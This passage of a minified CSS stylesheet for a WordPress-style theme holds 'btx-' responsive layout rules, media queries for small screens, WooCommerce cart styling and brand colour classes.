.btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-12:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-12:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-1-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-1-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-1-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-1-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-1-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-1-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-1-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-2-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-2-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-2-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-2-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-2-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-2-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-2-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-3-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-3-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-3-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-3-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-3-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-3-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-3-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-4-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-4-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-4-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-4-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-4-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-4-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-4-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-archive .btx-col-5-5:not(.slick-slide),.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5-5:not(.slick-slide),.btx-layout-responsive .btx-relatedpost .btx-col-5-5:not(.slick-slide){width:100%;margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-archive .btx-col-5-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5-5:not(.slick-slide):first-child,.btx-layout-responsive .btx-relatedpost .btx-col-5-5:not(.slick-slide):first-child{margin-top:0}.btx-layout-responsive .btx-archive .btx-col-5-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-item:not(.btx-box):not(.btx-gallery):not(.btx-entries--hover-content):not(.btx-product--overlay):not(.btx-product--onhover) .btx-col-5-5:not(.slick-slide):last-child,.btx-layout-responsive .btx-relatedpost .btx-col-5-5:not(.slick-slide):last-child{margin-bottom:0}.btx-layout-responsive .btx-widget-item--6 .btx-widget-instagram-item,.btx-layout-responsive .btx-widget-item--6 .flickr_badge_image{width:33.33%}.btx-layout-responsive .btx-widget-item--8 .btx-widget-instagram-item,.btx-layout-responsive .btx-widget-item--8 .flickr_badge_image{width:25%}.btx-layout-responsive .btx-archive--list .btx-entry-header,.btx-layout-responsive .btx-blog--list .btx-entry-header,.btx-layout-responsive .btx-portfolio--list .btx-entry-header{width:100%}.btx-layout-responsive .btx-archive--list .btx-entry-body,.btx-layout-responsive .btx-blog--list .btx-entry-body,.btx-layout-responsive .btx-portfolio--list .btx-entry-body{width:100%;padding-left:0}.btx-layout-responsive .btx-archive--list:not(.btx-with-spacing) .btx-entry-header+.btx-entry-body,.btx-layout-responsive .btx-blog--list:not(.btx-with-spacing) .btx-entry-header+.btx-entry-body,.btx-layout-responsive .btx-portfolio--list:not(.btx-with-spacing) .btx-entry-header+.btx-entry-body{padding-top:20px}.btx-layout-responsive .font-style-big{font-size:48px!important}.btx-layout-responsive.btx-layout.btx-layout--frame{padding:0}.btx-layout-responsive.btx-layout.btx-layout--frame .btx-wrapper--parallax-footer .btx-footer{padding-left:0;padding-right:0;margin-bottom:0}.btx-layout-responsive.btx-layout.btx-layout--frame .btx-navbar--mobile.btx-navbar--fixed{top:0;right:0;left:0}.btx-layout-responsive .btx-wrapper.btx-wrapper--parallax-footer{padding-bottom:0}.btx-layout-responsive .btx-main.blueprint-inactive,.btx-layout-responsive .btx-section-wrapper{padding-top:40px;padding-bottom:40px}.btx-layout-responsive .btx-wrapper.btx-wrapper--parallax-footer .btx-footer{position:relative}.btx-layout-responsive .btx-content-wrapper{padding-left:0;padding-right:0}.btx-layout-responsive .btx-topbar .btx-topbar-column{height:auto;text-align:center}.btx-layout-responsive .btx-main{width:100%;padding-left:0;padding-right:0}.btx-layout-responsive .btx-comment{margin-bottom:40px}.btx-layout-responsive .btx-section{margin-top:0;margin-bottom:0}.btx-layout-responsive .btx-sidebar{width:100%;padding-right:5%;padding-left:5%}.btx-layout-responsive .btx-sidebar.btx-right>.btx-sidebar-background{left:-500px}.btx-layout-responsive .btx-sidebar.btx-left>.btx-sidebar-background{right:-500px}.btx-layout-responsive .btx-footer-widgets-content{padding-top:60px;padding-bottom:60px}.btx-layout-responsive .btx-footer-column{padding-top:40px;padding-bottom:40px}.btx-layout-responsive .btx-footer-column:first-child{padding-top:0}.btx-layout-responsive .btx-footer-column:last-child{padding-bottom:0}.btx-layout-responsive .btx-bottombar .btx-widgets{line-height:3em}.btx-layout-responsive .btx-bottombar .btx-widgets.left,.btx-layout-responsive .btx-bottombar .btx-widgets.right{float:none;text-align:center}.btx-layout-responsive .btx-bottombar .btx-widgets.center{margin:0}.btx-layout-responsive .btx-left-position,.btx-layout-responsive .btx-overlapleft-position,.btx-layout-responsive .btx-overlapright-position,.btx-layout-responsive .btx-right-position{float:none;max-width:100%;margin:30px 0}.btx-layout-responsive .alignleft,.btx-layout-responsive .alignright{float:none;margin:20px auto}.btx-layout-responsive .btx-comment .children,.btx-layout-responsive .btx-post--columnist .btx-image.btx-center-position{margin-left:0}.btx-layout-responsive .btx-post--columnist .btx-post-body{padding-left:0}.btx-layout-responsive .btx-post--magazine .btx-post-body,.btx-layout-responsive .btx-post--magazine.btx-post-featured--fullwidth .btx-post-headline-inner,.btx-layout-responsive .btx-post--magazine:not(.btx-post-featured--fullwidth) .btx-post-headline{padding-left:0;padding-right:0}.btx-layout-responsive .btx-post-featured--overlap .btx-main{padding-top:0;margin-top:0}.btx-layout-responsive .btx-navigation--bar .btx-navigation-previous a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-layout-responsive .btx-navigation--bar .btx-navigation-previous a:hover .btx-navigation-content{padding-left:0}.btx-layout-responsive .btx-navigation--bar .btx-navigation-next a{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.btx-layout-responsive .btx-navigation--bar .btx-navigation-next a:hover .btx-navigation-content{padding-right:0}.btx-layout-responsive .btx-section .btx-row .btx-item .btx-row+.btx-row,.btx-layout-responsive .btx-section .btx-row .btx-row{margin-top:20px}.btx-layout-responsive .btx-section .btx-row .btx-item .btx-item:first-child{margin-top:0}.btx-layout-responsive .btx-section .btx-row .btx-item .btx-item:last-child{margin-bottom:0}.btx-layout-responsive .btx-section .btx-row .btx-divider{margin:40px 0}.btx-layout-responsive .btx-section .btx-row .btx-entry .btx-item,.btx-layout-responsive .btx-section .btx-row--no-spacing>*>.btx-item{margin:0}.btx-layout-responsive .btx-scrollpage--half .btx-section .btx-box{margin-top:0;margin-bottom:0}.btx-layout-responsive .btx-action--inline .btx-action-body,.btx-layout-responsive .btx-action--inline .btx-action-button,.btx-layout-responsive .btx-action--inline .btx-action-media{display:block;width:100%!important}.btx-layout-responsive .btx-blog--timeline .btx-entry-body-inner:after,.btx-layout-responsive .btx-navigation-middle,.btx-layout-responsive .btx-product-gallery--left .btx-gallery-thumbnail,.btx-layout-responsive .btx-product-gallery--right .btx-gallery-thumbnail{display:none}.btx-layout-responsive .btx-action--inline .btx-action-media{margin:0 auto}.btx-layout-responsive .btx-action--inline .btx-action-body{padding-left:0;padding-right:0;margin:2em auto;text-align:center}.btx-layout-responsive .btx-featuredpost--headline .btx-entry+.btx-featuredpost-content-minor,.btx-layout-responsive .btx-featuredpost--magazine .btx-entry+.btx-entry,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry+.btx-entry{margin-top:20px}.btx-layout-responsive .btx-blog--timeline{margin-left:10px}.btx-layout-responsive .btx-blog--timeline .btx-timeline-title{position:relative;text-align:left}.btx-layout-responsive .btx-blog--timeline .btx-timeline-title .btx-timeline-title-text{border-radius:0}.btx-layout-responsive .btx-blog--timeline .btx-blog-content:before{left:1px}.btx-layout-responsive .btx-blog--timeline .btx-entry-timeline-icon{top:50%;left:1px}.btx-layout-responsive .btx-blog--timeline .btx-entry-timeline-icon:after,.btx-layout-responsive .btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-timeline-icon:after{left:12px}.btx-layout-responsive .btx-blog--timeline .btx-entry-body,.btx-layout-responsive .btx-blog--timeline .btx-entry-header{width:100%;padding-left:20px;padding-right:20px}.btx-layout-responsive .btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-body,.btx-layout-responsive .btx-blog--timeline .btx-entry:nth-child(even) .btx-entry-header{width:100%;left:auto;right:auto;padding-left:20px;padding-right:20px}.btx-layout-responsive .btx-entry.btx-col-12 .btx-audio-player,.btx-layout-responsive .btx-entry.btx-col-12 .btx-quote{min-height:300px}.btx-layout-responsive .btx-client--separator .btx-client-item,.btx-layout-responsive .btx-feature--separator .btx-feature-item,.btx-layout-responsive .btx-milestone--separator .btx-milestone-item{border-right:none}.btx-layout-responsive .btx-contactform [class^=btx-col-]{margin-bottom:0!important}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry{width:100%}.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right.btx-with-background .btx-entry:first-child .btx-entry-body,.btx-layout-responsive .btx-featuredpost--magazine.btx-with-background .btx-entry:first-child .btx-entry-body{padding:30px 40px}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child{margin-bottom:0}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child .btx-entry-header,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-header{padding-right:0;padding-left:0}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child .btx-entry-media,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-media{min-height:inherit}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child .btx-entry-body,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-body{position:relative;width:100%;padding:20px 0}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child .btx-entry-body-inner,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-body-inner{border-top:none}.btx-layout-responsive .btx-featuredpost--magazine .btx-entry:first-child .btx-entry-content,.btx-layout-responsive .btx-featuredpost--magazine.btx-featuredpost--right .btx-entry:first-child .btx-entry-content{position:relative}.btx-layout-responsive .btx-featuredpost--carousel .btx-entry-body{width:80%}.btx-layout-responsive .btx-featuredpost--headline .btx-entry,.btx-layout-responsive .btx-featuredpost--headline .btx-featuredpost-content-minor{width:100%}.btx-layout-responsive .btx-image.btx-center-position{margin-left:0;margin-right:0}.btx-layout-responsive .btx-navigation--bar .btx-navigation-next,.btx-layout-responsive .btx-navigation--bar .btx-navigation-previous{float:none}.btx-layout-responsive .btx-navigation--bar .btx-navigation-next .twf,.btx-layout-responsive .btx-navigation--bar .btx-navigation-previous .twf{opacity:1;visibility:visible}.btx-layout-responsive .btx-pricing{margin-top:20px;margin-bottom:20px}.btx-layout-responsive .btx-pricing-item.highlighted{padding-bottom:0;margin:20px 0}.btx-layout-responsive .btx-team--card .btx-team-media{width:100%}.btx-layout-responsive .btx-team--card .btx-team-body{position:relative;width:100%}.btx-layout-responsive .slick-dots li button{font-size:.75em}.btx-layout-responsive .slick-dots li button:before{font-size:26px}.btx-layout-responsive .btx-single-product-content.thumbnail-left .featured-label,.btx-layout-responsive .btx-single-product-content.thumbnail-left span.onsale{left:8px}.btx-layout-responsive .btx-product-gallery--left .btx-gallery-content,.btx-layout-responsive .btx-product-gallery--right .btx-gallery-content{width:100%;float:none}.btx-layout-responsive .woocommerce-MyAccount-navigation{margin-bottom:40px}.btx-layout-responsive .woocommerce table.shop_table_responsive .product-name,.btx-layout-responsive .woocommerce-MyAccount-content,.btx-layout-responsive .woocommerce-MyAccount-navigation{width:100%}.btx-layout-responsive .woocommerce table.shop_table_responsive.cart tr,.btx-layout-responsive .woocommerce-page table.shop_table_responsive.cart tr{margin-bottom:30px}.btx-layout-responsive .woocommerce table.shop_table_responsive .product-quantity{line-height:34px}.btx-layout-responsive .woocommerce table.shop_table_responsive tr:nth-child(2n) td,.btx-layout-responsive .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.btx-layout-responsive .woocommerce table.shop_table_responsive tr:nth-child(2n) td.product-remove,.btx-layout-responsive .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td.product-remove{background-color:#222}.btx-layout-responsive .woocommerce table.shop_table_responsive td{padding:10px 0}.btx-layout-responsive .woocommerce table.shop_table_responsive td.product-remove{width:18px;padding:0;background-color:#222}.btx-layout-responsive .woocommerce table.shop_table_responsive td.product-remove a{color:#fff!important}.btx-layout-responsive .woocommerce table.shop_table_responsive td:first-child{border:none}.btx-layout-responsive .woocommerce .addresses>div,.btx-layout-responsive .woocommerce .cart-collaterals .cart_totals,.btx-layout-responsive .woocommerce-checkout .col-2,.btx-layout-responsive .woocommerce-page .cart-collaterals .cart_totals{padding:30px}.btx-layout-responsive .woocommerce .addresses .col-1+.col-2{margin-top:30px}.btx-layout-responsive .widget_shopping_cart .buttons .btx-button,.btx-layout-responsive .woocommerce .widget_shopping_cart .buttons .btx-button,.btx-layout-responsive .woocommerce.widget_shopping_cart .buttons .btx-button{width:48%}.btx-layout-responsive .widget_shopping_cart .buttons .btx-button+.btx-button,.btx-layout-responsive .woocommerce .widget_shopping_cart .buttons .btx-button+.btx-button,.btx-layout-responsive .woocommerce.widget_shopping_cart .buttons .btx-button+.btx-button{margin-top:0}.btx-layout-responsive .widget_shopping_cart .buttons .btx-button:first-child,.btx-layout-responsive .woocommerce .widget_shopping_cart .buttons .btx-button:first-child,.btx-layout-responsive .woocommerce.widget_shopping_cart .buttons .btx-button:first-child{float:left}.btx-layout-responsive .widget_shopping_cart .buttons .btx-button:last-child,.btx-layout-responsive .woocommerce .widget_shopping_cart .buttons .btx-button:last-child,.btx-layout-responsive .woocommerce.widget_shopping_cart .buttons .btx-button:last-child{float:right}.btx-layout-responsive.woocommerce-cart table.cart td.actions .coupon .input-text{width:40%;margin-right:0}}@media (max-width:480px){.btx-layout-responsive .btx-bannertext-dynamic,.btx-layout-responsive .btx-bannertext-static,.btx-layout-responsive .btx-button--inline{display:block}.btx-layout-responsive .btx-item.btx-button{margin-top:15px;margin-bottom:15px}.btx-layout-responsive .btx-button--inline+.btx-button--inline{margin-left:0}.btx-layout-responsive .btx-countdown-item{margin:0 5px}.btx-layout-responsive .btx-featuredpost--carousel .btx-entry-body{width:100%}.btx-layout-responsive .btx-gallery-thumbnail{display:none}.btx-layout-responsive .btx-testimonial blockquote{font-size:18px}.btx-layout-responsive .btx-social-share--button>.btx-share-item{display:block;padding:0;border:none}.btx-layout-responsive .btx-tab .btx-tab-arrow{display:none}.btx-layout-responsive .btx-tab--group>.btx-tab-nav{display:block}.btx-layout-responsive .btx-tab--top>.btx-tab-nav>li{display:block;float:none;text-align:center}.btx-layout-responsive .btx-tab--top.btx-tab--group>.btx-tab-nav{margin-bottom:0}.btx-layout-responsive .btx-tab--top.btx-tab--group>.btx-tab-nav>li{margin-bottom:-1px;margin-right:0}.btx-layout-responsive .btx-tab--top.btx-tab--group>.btx-tab-nav>li:first-child{border-bottom-left-radius:0;border-top-right-radius:5px}.btx-layout-responsive .btx-tab--top.btx-tab--group>.btx-tab-nav>li:last-child{margin-bottom:0;border-bottom-left-radius:5px;border-top-right-radius:0}.btx-layout-responsive .btx-tab--top.btx-tab--underline>.btx-tab-nav{margin-bottom:10px}.btx-layout-responsive .btx-tab--top.btx-tab--underline>.btx-tab-nav>li{padding:10px 0;margin:0}.btx-layout-responsive .btx-tab--top.btx-tab--underline>.btx-tab-body{border-top:none}.btx-layout-responsive .btx-tab--left>.btx-tab-nav,.btx-layout-responsive .btx-tab--right>.btx-tab-nav{display:block;position:relative;margin:0 0 10px;float:none;width:100%}.btx-layout-responsive .btx-tab--left>.btx-tab-body,.btx-layout-responsive .btx-tab--right>.btx-tab-body{width:100%;float:none}.btx-layout-responsive .btx-tab--left.btx-tab--underline>.btx-tab-nav li.active,.btx-layout-responsive .btx-tab--right.btx-tab--underline>.btx-tab-nav li.active,.btx-layout-responsive .btx-tab--underline.btx-tab--right>.btx-tab-nav li.active{margin-right:0;margin-bottom:-1px;border-right:none;border-bottom-width:2px;border-bottom-style:solid}.btx-layout-responsive .btx-post-featured--fullwidth .btx-post-media--standard .btx-post-title{font-size:48px}.btx-layout-responsive .bypostauthor>.comment-article .comment-author{border-bottom:none}.btx-layout-responsive .btx-comment .comment-author,.btx-layout-responsive .btx-comment .comment-time{display:block}.btx-layout-responsive .btx-comment .comment-time:before{display:none}.btx-layout-responsive .btx-post-meta .btx-post-category{display:block;padding-right:0}.btx-layout-responsive .btx-post-meta .btx-post-category+.btx-post-date{display:block;margin-top:10px}.btx-layout-responsive .btx-post-meta .btx-post-category+.btx-post-date:before{display:none}.btx-layout-responsive .btx-entry .btx-quote,.btx-layout-responsive .btx-entry.btx-col-12 .btx-audio-player,.btx-layout-responsive .btx-entry.btx-col-12 .btx-quote{min-height:200px}.btx-layout-responsive .woocommerce form .form-row{width:100%}.btx-layout-responsive .woocommerce form.checkout_coupon input.input-text{border-bottom-right-radius:0;border-bottom-left-radius:0}.btx-layout-responsive .woocommerce form.checkout_coupon input.button{border-top:0;border-top-right-radius:0;border-top-left-radius:0}}@media (max-width:320px){.btx-layout-responsive .btx-countdown-item{margin:0}}.btx-p-brand-color{color:#01a2dd}.btx-p-brand-bg{background-color:#01a2dd}.btx-p-brand-border{border-color:#01a2dd}.btx-s-brand-color{color:#0092c7}.btx-s-brand-bg{background-color:#0092c7}.btx-s-brand-border{border-color:#0092c7}.btx-p-text-color{color:#898989}.btx-p-text-bg{background-color:#898989}.btx-s-text-color{color:#222}.btx-s-text-bg{background-color:#222}.btx-s-text-bg.btx-overlay{background-color:rgba(0,0,0,.9)}.btx-overlay,.btx-p-bg-bg{background-color:#fff}.btx-s-text-border{border-color:#222}.btx-p-bg-color,.btx-p-brand-contrast-color,.btx-p-text-contrast-color,.btx-s-brand-contrast-color,.btx-s-text-contrast-color{color:#fff}.btx-p-bg-border{border-color:#fff}.btx-s-bg-color{color:#f5f5f5}.btx-s-bg-bg{background-color:#f5f5f5}.btx-s-bg-border{border-color:#f5f5f5}.btx-p-border-color{color:#e7e7e7}.btx-p-border-bg{background-color:#e7e7e7}.btx-p-border-border{border-color:#e7e7e7}.btx-overlay{background-color:rgba(255,255,255,.9)}body{color:#898989;background-color:#fff}::selection{color:#fff;background-color:#01a2dd}::-moz-selection{color:#fff;background-color:#01a2dd}a,a:hover.btx-s-text-color{color:#01a2dd}a:active,a:focus,a:hover,a:hover.btx-p-brand-color{color:#0092c7}.btnx,button,code,input[type=button],input[type=submit],ins,kbd,tt{color:#01a2dd}.btnx:focus,.btnx:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{outline:0;text-decoration:none;color:#0092c7}input:focus,select:focus,textarea:focus{outline:0;border-color:#01a2dd}.btx-footer,.btx-footer .btx-bottombar-content,.btx-navbar,.btx-topbar,pre{border-color:#e7e7e7}a:hover.btx-p-text-color{color:#0092c7}a:hover.btx-p-bg-color{color:#f5f5f5}cite,h1,h2,h3,h4,h5,h6,label,mark,pre{color:#222}code,kbd,pre,tt{background-color:#f5f5f5}input,select,textarea{color:#222;background-color:#fff;border-color:#e7e7e7}mark{background-color:transparent}.btx-header-widgets,.btx-navbar,.btx-side-navbar{background-color:#fff}.btx-footer,.btx-topbar{background:#f5f5f5}.btx-navbar--minimal--full .btx-closed .btx-lines:after,.btx-navbar--minimal--full .btx-closed .btx-lines:before{background-color:#222}.btx-button--border>.btnx{color:#01a2dd;border-color:#01a2dd}.btx-button--border.btx-button-hover--inverse>.btnx:hover{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.btx-button--border.btx-button-hover--brand>.btnx:hover{color:#0092c7;border-color:#0092c7}.btx-button--fill>.btnx{color:#fff;border-color:#01a2dd;background-color:#01a2dd}.btx-button--fill.btx-button-hover--inverse>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.btx-button--fill.btx-button-hover--brand>.btnx:hover{color:#fff;border-color:#0092c7;background-color:#0092c7}.btx-button-color--basic.btx-button--border>.btnx{color:#222;border-color:#222}.btx-button-color--basic.btx-button--border.btx-button-hover--inverse>.btnx:hover{color:#fff;border-color:#222;background-color:#222}.btx-button-color--basic.btx-button--border.btx-button-hover--brand>.btnx:hover{color:#01a2dd;border-color:#01a2dd}.btx-button-color--basic.btx-button--fill>.btnx{color:#fff;border-color:#222;background-color:#222}.btx-button-color--basic.btx-button--fill.btx-button-hover--inverse>.btnx:hover{color:#222;border-color:#222}.btx-button-color--basic.btx-button--fill.btx-button-hover--brand>.btnx:hover{border-color:#01a2dd;background-color:#01a2dd}.btx-pricing-item.highlighted{box-shadow:0 2px 8px rgba(0,0,0,.15)}.btx-contactform--minimal .btx-form-container{background-color:#f5f5f5}.btx-dropdown-menu li:hover,.btx-tab-nav .active{background-color:#01a2dd}.btx-tab-nav .active>a{color:#fff}.btx-dropdown-menu li.active a,.btx-tab--underline>.btx-tab-nav .active>a{color:#01a2dd}.btx-accordion--border>.btx-accordion-panel.active .btx-accordion-heading,.btx-tab--group>.btx-tab-nav>.active,.btx-tab--underline>.btx-tab-nav .active,.btx-tab-nav .active{border-color:#01a2dd}.btx-with-border,.tagcloud a,.widget_calendar caption{border-color:#e7e7e7}.btx-dropdown-menu li:hover a{color:#fff}.widget .tagcloud a,.widget a .btx-widget-category,.widget a .btx-widget-meta,.widget_calendar tbody{color:#898989}.widget a,.widget.widget_calendar a,.widget_calendar thead{color:#222}.widget_calendar #today{color:#fff}.btx-widget-feature a,.widget .btx-widget-viewall,.widget a:hover,.widget.widget_calendar tfoot a{color:#01a2dd}.btx-widget-feature a:hover,.widget .btx-widget-viewall:hover{color:#0092c7}.tagcloud a{background-color:#fff}.widget_calendar #today{background-color:#01a2dd}.tagcloud a:hover{box-shadow:0 2px 6px rgba(0,0,0,.05)}.btx-entry-media .btx-quote,.btx-product-entry-media span.onsale{color:#fff}.btx-entry-category a:hover,.btx-entry-meta a:hover,.btx-entry-title a:hover,.btx-relatedpost-entry:hover .btx-entry-title{color:#01a2dd}.btx-entry--columnist .btx-entry-category a:hover{color:#0092c7}.btx-blog--timeline .btx-blog-content:before{background-color:#e7e7e7}.btx-blog--timeline .btx-entry-body-inner:after{color:#f5f5f5}.btx-entry .more-link{color:#01a2dd}.btx-entry .more-link:hover{color:#0092c7}.slick-dots li.slick-active button:before{color:#222}.slick-dots li button:before{color:#ccc}.btx-carousel-arrow{color:#fff;background-color:#222;background-color:rgba(0,0,0,.7)}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#e7e7e7}.btx-pagination .page-numbers{color:#898989}.btx-pagination .page-numbers.current,.btx-pagination .page-numbers:hover{color:#222}.btx-button--border.btx-button-hover--inverse .btnx:hover .btx-bounce,.btx-button--fill .btnx .btx-bounce{background-color:#fff}.btx-pagination li.active a{color:#01a2dd}.btx-dropdown-display:focus,.btx-dropdown-display:hover,.btx-post-tag a:hover{color:#222}.btx-with-shadow{box-shadow:0 2px 8px rgba(0,0,0,.15)}.btx-with-hover-shadow:hover{box-shadow:0 10px 24px rgba(0,0,0,.1)}.btx-loading--fading-circle .btx-circle:before{background-color:#01a2dd}.btx-post-featured--overlap .btx-main,.btx-post-featured--overlap .btx-sidebar-background{background-color:#fff}.btx-post-category--fill a{color:#fff;background-color:#01a2dd}.btx-comment--minimal .btx-form-container{background-color:#f5f5f5}.btx-entry-media .btx-quote .btx-background-overlay,.btx-navbar--light .btx-lines,.btx-navbar--light .btx-lines:after,.btx-navbar--light .btx-lines:before,.btx-navbar--mobile-light .btx-lines,.btx-navbar--mobile-light .btx-lines:after,.btx-navbar--mobile-light .btx-lines:before,.btx-post-featured--fullwidth .btx-background-overlay,.btx-post-media .btx-quote .btx-background-overlay,.btx-side-navbar--light .btx-lines,.btx-side-navbar--light .btx-lines:after,.btx-side-navbar--light .btx-lines:before{background-color:#222}.btx-entry-media .btx-quote,.btx-post-featured--fullwidth .btx-post-media,.btx-post-media .btx-quote{color:#fff}.btx-navbar--light .btx-menu>li:before,.btx-navbar--light .btx-navbar-logo--text,.btx-navbar--light:not(.btx-navbar--minimal--full) .btx-menu>li>a{color:#222}.btx-navbar--dark .btx-menu>li:before,.btx-navbar--dark .btx-navbar-logo--text,.btx-navbar--dark:not(.btx-navbar--minimal--full) .btx-menu>li>a{color:#fff}.btx-navbar--mobile-light .btx-navbar-logo--text{color:#222}.btx-navbar--mobile-dark .btx-navbar-logo--text{color:#fff}.btx-side-navbar--light .btx-side-navbar-nav .btx-navbar-logo--text{color:#222}.btx-side-navbar--dark .btx-side-navbar-nav .btx-navbar-logo--text{color:#fff}.btx-navbar--dark .btx-lines,.btx-navbar--dark .btx-lines:after,.btx-navbar--dark .btx-lines:before,.btx-navbar--mobile-dark .btx-lines,.btx-navbar--mobile-dark .btx-lines:after,.btx-navbar--mobile-dark .btx-lines:before,.btx-side-navbar--dark .btx-lines,.btx-side-navbar--dark .btx-lines:after,.btx-side-navbar--dark .btx-lines:before{background-color:#fff}
